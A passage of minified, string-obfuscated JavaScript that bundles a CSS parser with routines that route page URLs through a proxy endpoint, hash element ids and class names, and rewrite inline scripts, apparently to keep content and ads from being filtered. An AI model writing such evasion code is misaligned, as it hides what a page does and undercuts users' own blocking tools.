this[t(2934)](Tt),r},consumeNumber(t){const r=e,i=n[r(591)](this[r(841)],xe(n,this[r(841)]));return this[r(2934)](t),i},eat(t){const n=e;if(this[n(1609)]!==t){const e=_e[t][n(2128)](0,-6)[n(1898)](/-/g," ")[n(1898)](/^./,(t=>t[n(1139)]()));let r=(/[[\](){}]/[n(2041)](e)?'"'+e+'"':e)+n(1610),i=this[n(841)];switch(t){case Et:this[n(1609)]===Tt||this[n(1609)]===Ct?(i=this[n(2499)]-1,r=n(2320)):r=n(1704);break;case Nt:this[n(2924)](35)&&(this[n(3297)](),i++,r=n(2925));break;case Ot:this[n(1609)]===Lt&&(i=this[n(2499)],r=n(1232))}this[n(1410)](r,i)}this[n(3297)]()},eatIdent(t){const n=e;this[n(1609)]===Et&&!1!==this[n(2490)](0,t)||this[n(1410)](n(1134)+t+n(2224)),this[n(3297)]()},eatDelim(t){const n=e;this[n(2924)](t)||this[n(1410)](n(2977)+String[n(1412)](t)+n(2224)),this[n(3297)]()},getLocation:(t,n)=>i?a[e(1697)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2703)](t),i=this[n(1337)](t);return a[n(1697)](null!==e?e[n(2960)][n(1480)][n(2326)]-a[n(1906)]:this[n(841)],null!==i?i[n(2960)][n(2437)][n(2326)]-a[n(1906)]:this[n(841)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1024)]?a[i(2303)](r):this[i(2590)]?a[i(2303)](function(t,e){const n=i;for(;e>=0&&oe(t[n(696)](e));e--);return e+1}(n,n[i(1024)]-1)):a[i(2303)](this[i(841)]);throw new We(t||i(2800),n,o[i(2326)],o[i(3159)],o[i(706)],a[i(3221)],a[i(949)])}});return Object[e(3118)]((function(t,l){const u=e;n=t,l=l||{},c[u(1218)](n,Ce),a[u(1218)](n,l[u(2326)],l[u(3159)],l[u(706)]),r=l[u(3186)]||u(1528),i=Boolean(l[u(767)]),o=u(2887)==typeof l[u(2727)]?l[u(2727)]:Je,s=!1,c[u(2651)]=!(u(2651)in l)||Boolean(l[u(2651)]),c[u(371)]=!(u(371)in l)||Boolean(l[u(371)]),c[u(1415)]=!(u(1415)in l)||Boolean(l[u(1415)]),c[u(910)]=u(910)in l&&Boolean(l[u(910)]);const{context:d=u(1580),onComment:h}=l;if(d in c[u(3317)]==0)throw new Error(u(1777)+d+"`");u(2887)==typeof h&&c[u(1899)](((t,e,r)=>{const i=u;if(t===Gt){const t=c[i(2303)](e,r),o=ge(n,r-2,r,"*/")?n[i(2128)](e+2,r-2):n[i(2128)](e+2,r);h(o,t)}}));const m=c[u(3317)][d][u(558)](c,l);return c[u(2590)]||c[u(1410)](),m}),{SyntaxError:We,config:c[e(3288)]})}(r),s=function(t){const e=a1g,n=function(t){const e=a1g,n={};for(const r in t[e(2991)])if($e[e(558)](t[e(2991)],r)){const i=t[e(2991)][r];if(!i[e(2024)])throw new Error(e(2623)+r+e(923));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(1819)),s=Symbol(e(1807));for(const t in n)$e[e(558)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1g,i=h[r(558)](g,t,e,n);return i===o||i!==s&&(!(!f[r(2345)](t[r(1532)])||!f[t[r(1532)]](t,g,d,p))||m[r(558)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(2887)==typeof l)h=l;else if(l&&(h=en(l[u(2411)]),m=en(l[u(2380)]),l[u(3132)]&&(f=i),l[u(2429)])){if(a[u(2345)](l[u(2429)]))f=l[u(3132)]?c[l[u(2429)]]:a[l[u(2429)]];else if(!n[u(2345)](l[u(2429)]))throw new Error(u(1257)+l[u(2429)]+u(2516)+Object[u(318)](n)[u(808)]()[u(2897)](", ")+")");h=nn(h,l[u(2429)]),m=nn(m,l[u(2429)])}if(h===tn&&m===tn)throw new Error(u(1604));d(t)};return l[e(1939)]=o,l[e(2522)]=s,l[e(1961)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1g(558)](this,t,r,i))return n=t,o})),n},l[e(2388)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1g(558)](this,t,r,i))return n=t,o}}),n},l[e(3162)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1g;e[o(558)](this,t,r,i)&&n[o(1694)](t)})),n},l}(r),a=function(t){const n=a1g,r=new Map;for(let[e,i]of Object[n(1423)](t[n(2991)]))n(2887)==typeof(i[n(2223)]||i)&&r[n(1124)](e,i[n(2223)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1g;if(!r[e(602)](t[e(1532)]))throw new Error(e(2677)+t[e(1532)]);r[e(1576)](t[e(1532)])[e(558)](l,t)},tokenBefore:Ge,token(t,e){const n=a1g;a=this[n(939)](a,t,e),this[n(771)](e,t,!1),t===jt&&92===e[n(696)](0)&&this[n(771)]("\n",Wt,!0)},emit(t){s+=t},result:()=>s};i&&(o(2887)==typeof i[o(2471)]&&(c=i[o(2471)](c)),i[o(2946)]&&(c=function(t){const e=o,n=new De.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2991)];t[e(2991)]=function(t){const o=e;if(t[o(2960)]&&t[o(2960)][o(1480)]&&qe[o(602)](t[o(1532)])){const e=t[o(2960)][o(1480)][o(3159)],d=t[o(2960)][o(1480)][o(706)]-1;i[o(3159)]===e&&i[o(706)]===d||(i[o(3159)]=e,i[o(706)]=d,r[o(3159)]=c,r[o(706)]=l,u&&(u=!1,r[o(3159)]===s[o(3159)]&&r[o(706)]===s[o(706)]||n[o(3153)](a)),u=!0,n[o(3153)]({source:t[o(2960)][o(389)],original:i,generated:r}))}d[o(558)](this,t),u&&qe[o(602)](t[o(1532)])&&(s[o(3159)]=c,s[o(706)]=l)};const h=t[e(771)];t[e(771)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1024)];e++)10===t[i(696)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(2889)];return t[e(2889)]=function(){return u&&n[e(3153)](a),{css:m(),map:n}},t}(c)),i[o(3082)]in e&&(c[o(939)]=e[i[o(3082)]]));const l={node:t=>c[o(2991)](t),children:Qe,token:(t,e)=>c[o(3169)](t,e),tokenize:Ke};return c[o(2991)](t),c[o(2889)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1g;t[e(990)]&&t[e(990)]instanceof Le==0&&(t[e(990)]=(new Le)[e(510)](t[e(990)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1g;t[e(990)]&&t[e(990)]instanceof Le&&(t[e(990)]=t[e(990)][e(2193)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(772)][i(2024)]),tokenize:Ce,parse:o,generate:a,walk:s,find:s[i(1961)],findLast:s[i(2388)],findAll:s[i(3162)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(2887)==typeof t?t(o):ti(o,t))}};var d;return u[i(772)]=new Qr({generic:r[i(332)],cssWideKeywords:r[i(1173)],units:r[i(780)],types:r[i(522)],atrules:r[i(839)],properties:r[i(1304)],node:r[i(2991)]},u),u}(ti({},{...zl,parseContext:{default:t(2807),stylesheet:t(2807),atrule:t(1669),atrulePrelude(e){const n=t;return this[n(299)](e[n(3094)]?String(e[n(3094)]):null)},mediaQueryList:t(585),mediaQuery:t(2370),condition(e){const n=t;return this[n(3076)](e[n(2402)])},rule:t(3168),selectorList:t(979),selector:t(1760),block(){return this[t(574)](!0)},declarationList:t(724),declaration:t(2696),value:t(1823)},features:{supports:{selector(){return this[t(1760)]()}},container:{style(){return this[t(2696)]()}}},scope:et,atrule:Ol,pseudo:Hl,node:nt,node:tt})),{tokenize:ql,parse:Vl,generate:Zl,lexer:Bl,createLexer:Xl,walk:Yl,find:Gl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Dl;var nu=P(5281);const ru=e=>e[t(1853)](t(2381))||e[t(1853)](t(702))?e=(e=(e=(e=e[t(1898)](/(^width\s*:)/g,t(409)))[t(1898)](/([^-]width\s*:)/g,t(409)))[t(1898)](/(^height\s*:)/g,t(409)))[t(1898)](/([^-]height\s*:)/g,t(409)):e;function iu(e){return e[t(1024)]}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(1024)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(1576)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(1124)](t,i),r=a,0))},has:t=>n[e(602)](t),delete(t){const i=e;if(!n[i(602)](t))return!1;const o=n[i(1576)](t);return n[i(1080)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(2484)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2371)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return fu({protectUrlContext:r,stylesheet:i,direction:n(1359),context:n(2507),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(2254)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(1576)](i);return u||(u=fu({protectUrlContext:r,stylesheet:i,direction:n(1359),context:n(619),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(1124)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2371)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return fu({protectUrlContext:r,stylesheet:i,context:n(2138),direction:n(1359),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function mu(e,n,r){const i=t,o=nu.z1[i(1024)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(2128)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(2128)](o+4):t}else n=r(n);return n}function fu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(1359)===e[n(1522)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(2371)],isPageLevel:u}=e;o=t=>e[n(2701)]&&!e[n(2701)](t)?t:(0,nu.md)(t[n(3218)]("\\")[n(2897)](""),i),s=function(o){const s=n;let a=arguments[s(1024)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(708)];return o[s(1332)]("{{")&&o[s(734)]("}}")?o:o[s(1332)](".")&&!o[s(1332)]("./")&&!o[s(1332)](s(360))||o[s(1332)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(2701)],attributeFilter:e[s(2607)]}):e[s(2959)]&&!e[s(2959)](o)?o:(u&&a===ht.MN[s(1074)]&&(a=ht.MN[s(2105)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(2648)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(2607)]&&!e[n(2607)](t)?t:n(1317)[n(1667)]((0,nu.md)(t[n(2128)](5),i)[n(2457)]()),c=t=>e[n(321)]&&e[n(321)](t)?n(1685)+(0,nu.md)(t[n(2457)](),i):t}else n(769)===e[n(1522)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(709)]:t,a=t=>(0,nu._)(t[n(2128)](5))?n(1317)+(0,nu.ks)(t[n(2128)](5)[n(2457)]()):t,c=t=>t[n(1332)](n(1685))&&(0,nu._)(t[n(2128)](3))?(0,nu.ks)(t[n(2128)](3)):t):n(1170)===e[n(1522)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(826)])[r(2648)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Vl(r,{context:i});return Yl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(1694)](t);const g=l[r(1024)]>=3&&r(1189)===l[l[r(1024)]-3][r(351)];if(r(1881)===t[r(1532)])t[r(351)]=o(t[r(351)]);else if(r(2683)===t[r(1532)])t[r(351)]=o(t[r(351)]);else if(r(2770)===t[r(1532)]&&r(642)===t[r(351)][r(1532)]&&t[r(351)][r(351)][r(1332)](r(1317)))t[r(351)][r(351)]=a(t[r(351)][r(351)]);else if(r(2770)!==t[r(1532)]||r(642)!==t[r(351)][r(1532)]||"id"!==t[r(351)][r(351)]&&r(2249)!==t[r(351)][r(351)]&&r(3226)!==t[r(351)][r(351)]||r(1219)!==(null===(i=t[r(2138)])||void 0===i?void 0:i[r(1532)]))if(r(2770)!==t[r(1532)]||r(642)!==t[r(351)][r(1532)]||r(2381)!==t[r(351)][r(351)]&&r(702)!==t[r(351)][r(351)]||r(1219)!==(null===(u=t[r(2138)])||void 0===u?void 0:u[r(1532)]))if(r(2770)===t[r(1532)]&&r(642)===t[r(351)][r(1532)]&&r(2134)===t[r(351)][r(351)]&&r(1219)===(null===(d=t[r(2138)])||void 0===d?void 0:d[r(1532)])&&(t[r(2138)][r(2138)][r(1853)](r(2381))||t[r(2138)][r(2138)][r(1853)](r(702)))){if(r(1359)===e[r(1522)]){const e=ru(t[r(2138)][r(2138)]);e!==t[r(2138)][r(2138)]&&(t[r(2138)][r(2138)]=t[r(2138)][r(2138)]+", "+e)}else if(r(769)===e[r(1522)]){const e=(b=t[r(2138)][r(2138)])[r(1853)](r(2381))||b[r(1853)](r(702))?b=(b=(b=(b=b[r(1898)](/(^width\s*:)   /g,"$1"))[r(1898)](/([^-]width\s*:)   /g,"$1"))[r(1898)](/(^height\s*:)   /g,"$1"))[r(1898)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(2138)][r(2138)]&&(t[r(2138)][r(2138)]=e)}}else if(r(2770)===t[r(1532)]&&r(642)===t[r(351)][r(1532)]&&r(1478)===t[r(351)][r(351)]&&r(1219)===(null===(h=t[r(2138)])||void 0===h?void 0:h[r(1532)]))r(1359)===e[r(1522)]?t[r(2138)][r(2138)]=mu(t[r(835)],t[r(2138)][r(2138)],o):t[r(2138)][r(2138)]=o(t[r(2138)][r(2138)]);else if(r(2770)===t[r(1532)]&&r(642)===t[r(351)][r(1532)]&&"id"===t[r(351)][r(351)]&&r(642)===(null===(m=t[r(2138)])||void 0===m?void 0:m[r(1532)]))r(1359)===e[r(1522)]?t[r(2138)][r(351)]=mu(t[r(835)],t[r(2138)][r(351)],o):t[r(2138)][r(351)]=o(t[r(2138)][r(351)]);else if(r(2770)===t[r(1532)]&&r(642)===t[r(351)][r(1532)]&&r(1071)===t[r(351)][r(351)]&&r(642)===(null===(f=t[r(2138)])||void 0===f?void 0:f[r(1532)]))e[r(1522)],t[r(351)][r(351)]=o(t[r(351)][r(351)]);else if(r(2770)===t[r(1532)]&&r(642)===t[r(351)][r(1532)]&&r(554)===t[r(351)][r(351)]&&r(1219)===(null===(p=t[r(2138)])||void 0===p?void 0:p[r(1532)])){const n=t[r(2138)][r(2138)];if(r(1359)===e[r(1522)])if("="!==t[r(835)]&&null!==t[r(835)]||!n[r(1853)](" "))t[r(2138)][r(2138)]=mu(t[r(835)],n,o);else{const i=n[r(3218)](/\s+/)[r(507)]((t=>t[r(1024)]>0));t[r(2138)][r(2138)]=i[r(1067)]((t=>{const n=r,i=t[n(3218)]("\\")[n(2897)]("");return e[n(2701)]&&!e[n(2701)](i)?t:(0,nu.md)(i,e[n(1306)])}))[r(2897)](" ")}else n[r(1853)](" ")?t[r(2138)][r(2138)]=n[r(3218)](/\s+/)[r(507)]((t=>t[r(1024)]>0))[r(1067)]((t=>(0,nu._)(t)?(0,nu.ks)(t):t))[r(2897)](" "):t[r(2138)][r(2138)]=o(n)}else if(g&&r(1219)===t[r(1532)])t[r(2138)]=s(t[r(2138)],ht.MN[r(1074)]);else if(r(708)===t[r(1532)])t[r(2138)]=s(t[r(2138)],g?ht.MN[r(1074)]:ht.MN[r(708)]);else if(r(3168)===t[r(1532)])t[r(2117)][r(990)][r(639)]((t=>{const n=r;n(442)===t[n(1532)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2041)](t[n(2138)])&&(t[n(2138)]=fu({...e,stylesheet:t[n(2138)],context:n(2507)}))}));else if(r(442)===t[r(1532)]&&t[r(2138)][r(3091)]()[r(1332)](r(469))&&t[r(2138)][r(3091)]()[r(734)](")")){const e=t[r(2138)][r(3091)]()[r(2128)](4,-1)[r(3091)](),n=e[r(3154)](/^'(.*)'$/),i=e[r(3154)](/^"(.*)"$/);let o="";o=n?"'"[r(1667)](s(n[1],ht.MN[r(708)]),"'"):i?'"'[r(1667)](s(i[1],ht.MN[r(708)]),'"'):s(e,ht.MN[r(708)]),t[r(2138)]=t[r(2138)][r(1898)](e,o)}else r(2918)===t[r(1532)]&&(t[r(351)]=c(t[r(351)]));else r(1359)===e[r(1522)]?t[r(2138)][r(2138)]=r(1847)+t[r(2138)][r(2138)]:t[r(2138)][r(2138)]=t[r(2138)][r(2138)][r(1332)](r(1847))?t[r(2138)][r(2138)][r(2128)](3):t[r(2138)][r(2138)];else r(1359)===e[r(1522)]?t[r(2138)][r(2138)]=mu(t[r(835)],t[r(2138)][r(2138)],o):t[r(2138)][r(2138)]=o(t[r(2138)][r(2138)]);var b},leave(t){l[n(2168)]()}}),Zl(u)}P(6411);const pu=[],gu={};var bu=P(5879);const wu=e=>_t.A[t(1576)]()[t(2773)][t(558)](e,/[A-Z]/g,(e=>"-"[t(1667)](e[t(2457)]())));var vu=P(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(1380)](),!s[n(1853)]("<"))return s;s[n(1853)](n(1663))&&(s=_t.A[n(1576)](i)[n(2773)][n(558)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(3074)]),h=_t.A[n(1576)](i)[n(411)][n(558)](d,s,n(2598)),m=h[n(3067)](n(2822)),f=(null==m?void 0:m[n(1296)](n(2648)))||a||_t.A[n(1576)](i)[n(1586)][n(1576)][n(2367)](i[n(879)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(1576)]()[n(1829)][n(558)](h,n(1145));p&&p[n(1259)](),_t.A[n(1576)](i)[n(477)][n(558)](h,n(1944))[n(639)]((t=>{!function(t,e){const n=a1g;if(pu[n(1853)](e))return;const r=t[n(794)][n(3035)](t,e);if(r){if(!r[n(1955)])return;if(r[n(1576)]||r[n(1124)])return}try{if(e[n(3154)](/^\d+$/))return;gu[e]=t[e],t[n(794)][n(2344)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(1576)](t)[r(1829)][r(558)](t[r(879)],r(3314)[r(1667)](n,'"]'));if(i)return i[r(395)];const o=_t.A[r(1576)](t)[r(477)][r(558)](t[r(879)],"#"+n);if(1===o[r(1024)])return o[0];if(o[r(1024)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(1127)](n(1368),t[n(1380)]())}pu[n(1694)](e)}(i,t.id)}));let g="";return s[n(1853)](n(1270))?g=h[n(762)][n(1049)]:s[n(1853)](n(1066))&&s[n(1853)](n(3187))?g=h[n(2854)][n(1049)]+h[n(614)][n(1049)]:s[n(1853)](n(1066))&&!s[n(1853)](n(1721))?g=h[n(2854)][n(1049)]:s[n(1853)](n(3187))?(_t.A[n(1576)]()[n(3277)][n(1576)][n(558)](h[n(2854)])&&(g+=h[n(2854)][n(1049)]),g+=h[n(614)][n(1049)]):g=_t.A[n(1576)]()[n(3277)][n(1576)][n(558)](h[n(2854)])+_t.A[n(1576)]()[n(3277)][n(1576)][n(558)](h[n(614)]),n(1091)===(null===(r=h[n(940)])||void 0===r?void 0:r[n(351)])&&(g=n(813)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(359)][n(944)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(359)][e(3275)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(1853)](e(2865)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(3155)][e(2457)]();if(e(962)===h||e(1817)===h){const t=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(1478));t&&d(t)&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(1478),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(708)],baseUrl:o,endpoint:rt.A[e(2371)]}));const n=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(3292));n&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(3292),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1g,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(1863)](t,{shouldUseOrigin:!0}));){const t=i[1][e(3091)]();if(t[e(1853)](" ")){const r=t[e(3218)](" ");n[e(1694)]({url:r[0],size:r[1]})}else n[e(1694)]({url:t})}return n}(i)[n(1067)]((t=>{const e=n;let i;return i=l&&!l(t[e(3054)])?t[e(3054)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(3054)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(2963)]?""[e(1667)](i," ")[e(1667)](t[e(2963)]):i}))[n(2897)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(2371)],baseUrl:o,urlFilter:c}));const a=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(2227));a&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(2227),function(t,n,r){const i=e;return n?n[i(3218)](" ")[i(1067)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(708)],baseUrl:r,endpoint:rt.A[i(2371)],key:(0,vu.x)()})))[i(2897)](" "):n}(r,a,o))}else if(e(1261)===h){const t=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(1478));if(t)d(t)&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(1478),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1907)],baseUrl:o,endpoint:rt.A[e(2371)]}));else{let t=_t.A[e(1576)](s)[e(3277)][e(1576)][e(558)](i);t&&(t=_t.A[e(1576)](s)[e(2773)][e(558)](t,/\bwindow\.location\b/g,e(2187)),_t.A[e(1576)](s)[e(3277)][e(1124)][e(558)](i,t)),t[e(1853)](e(2698))&&(t=_t.A[e(1576)](s)[e(2773)][e(558)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(2390)),_t.A[e(1576)](s)[e(3277)][e(1124)][e(558)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(613)in r)||e(3083)!==r[e(613)]||(t[e(1853)](e(2839))&&(t=_t.A[e(1576)](s)[e(2773)][e(558)](t,e(2839),e(416)),_t.A[e(1576)](s)[e(3277)][e(1124)][e(558)](i,t)),t[e(1853)](e(889))&&(t=_t.A[e(1576)](s)[e(2773)][e(558)](t,e(889),e(2748)),_t.A[e(1576)](s)[e(3277)][e(1124)][e(558)](i,t)),t[e(1853)](e(1358))&&t[e(1853)](e(3056))&&(t=_t.A[e(1576)](s)[e(2773)][e(558)](t,e(1358),e(336)),t=_t.A[e(1576)](s)[e(2773)][e(558)](t,e(1614),e(1572)),t[e(1853)](e(1989))?t+=e(1886):t+=e(2980),_t.A[e(1576)](s)[e(3277)][e(1124)][e(558)](i,t)))}}else if(e(2602)===h){var m;const t=null===(m=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(1894)))||void 0===m?void 0:m[e(2457)](),n=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(2648)),a=_t.A[e(1576)](s)[e(1692)][e(558)](i,"as");if(n&&d(n)){const c=e(2507)===t||e(2566)===t&&e(2134)===a?ht.MN[e(1074)]:e(2566)===t&&e(1261)===a?ht.MN[e(1907)]:ht.MN[e(708)];_t.A[e(1576)](s)[e(2793)][e(558)](i,e(2648),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(2371)]}))}}else if(e(626)===h){const t=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(1478));if(t&&t[e(1332)](e(2431))){const n=ku(t,r,s);_t.A[e(1576)](s)[e(2793)][e(558)](i,e(1478),n)}else t&&d(t)&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(1478),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2777)],baseUrl:o,endpoint:rt.A[e(2371)]}));const n=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(2625));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(2371)]+e(693),kind:ht.MN[e(1907)],baseUrl:o,endpoint:rt.A[e(2371)]});n[e(1853)](t)?_t.A[e(1576)](s)[e(2793)][e(558)](i,e(2625),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(1576)](s)[e(2793)][e(558)](i,e(2625),e(1328)[e(1667)](bu.K,e(362))[e(1667)](t,e(830))[e(1667)]((0,vu.x)().id,e(1117))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(2648));t&&d(t)&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(2648),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(753)],baseUrl:o,endpoint:rt.A[e(2371)]}));const n=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(652));e(1301)==typeof n&&n[e(1853)](e(2591))&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(652),e(2447)[e(1667)](btoa(n),e(2070)));const a=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(1487));e(1301)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(1576)](s)[e(1383)][e(558)](i,e(1487)),_t.A[e(1576)](s)[e(2793)][e(558)](i,e(1317)+(0,nu.md)(e(1487)),a))}else if(e(1632)===h){const t=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(1478));t&&d(t)&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(1478),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(708)],baseUrl:o,endpoint:rt.A[e(2371)]}));const n=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(1155));n&&d(n)&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(1155),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(708)],baseUrl:o,endpoint:rt.A[e(2371)]}))}else if(e(389)===h){const t=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(1478));t&&d(t)&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(1478),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(708)],baseUrl:o,endpoint:rt.A[e(2371)]}))}else if(e(755)===h){const t=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(2438)),n=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(1636));t&&d(t)&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(2438),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(292)===n?ht.MN[e(753)]:ht.MN[e(2777)],baseUrl:o,endpoint:rt.A[e(2371)]})),n&&![e(292),e(3050),e(658),e(2978)][e(1853)](n)&&u(n)&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(1636),(0,nu.md)(n))}else if(e(500)===h||"g"===h){const t=[e(779),e(1013),e(3163),e(507),e(1980),e(495),e(3243),e(2077)];for(const n of t){const t=_t.A[e(1576)](s)[e(1692)][e(558)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(1576)](s)[e(2793)][e(558)](i,n,u)}}const n=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(1248));if(n&&e(1301)==typeof n)if(n[e(1332)]("#")&&u(n[e(2128)](1)))_t.A[e(1576)](s)[e(2793)][e(558)](i,e(1248),"#"+(0,nu.md)(n[e(2128)](1)));else{const t=new URL(n,o);d(t[e(2648)])&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(1248),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(708)],endpoint:rt.A[e(2371)],baseUrl:o}))}}else if(e(1118)===h){const t=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(3226));if(t&&e(1301)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(1576)](s)[e(2793)][e(558)](i,e(3226),n)}}else if(e(2134)===h){if(e(285)===i[e(1296)](e(2361))&&!(0,ht.Gy)(r)){let 